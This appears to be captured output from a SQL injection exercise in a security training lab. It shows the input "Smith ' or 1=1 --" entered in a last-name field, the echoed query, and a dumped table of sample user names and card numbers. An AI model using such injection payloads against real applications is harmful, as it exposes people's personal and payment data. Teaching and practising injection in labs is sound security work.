 Enter your last name: Smith ' or 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = 'Smith ' or 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0